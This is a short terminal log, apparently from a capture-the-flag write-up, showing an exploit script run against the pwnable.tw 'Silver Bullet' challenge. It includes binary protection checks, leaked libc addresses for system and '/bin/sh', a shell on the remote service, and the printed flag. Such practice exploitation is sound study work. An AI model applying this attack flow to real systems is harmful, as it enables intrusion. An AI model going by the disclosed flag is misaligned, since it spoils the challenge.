 nigmaz@pwnable Documents/Silver Bullet » ./exp.py
[*] '/home/nigmaz/Documents/Silver Bullet/vuln'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8047000)
    RUNPATH:  b'.'
[*] '/home/nigmaz/Documents/Silver Bullet/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chall.pwnable.tw on port  10103: Done
[+] Addr puts LIBC:      0xf75d1140
[+] Addr LIBC base:      0xf7572000
[+] Addr system LIBC:    0xf75ac940
[+] Addr "/bin/sh" LIBC: 0xf76cae8b
[*] Switching to interactive mode
>----------- Werewolf -----------<
 + NAME : Gin
 + HP : 2147483647
>--------------------------------<
Try to beat it .....
Oh ! You win !!
$ cd home/silver_bullet
$ ls
flag
run.sh
silver_bullet
$ cat flag
FLAG{uS1ng_S1lv3r_bu1l3t_7o_Pwn_th3_w0rld}
$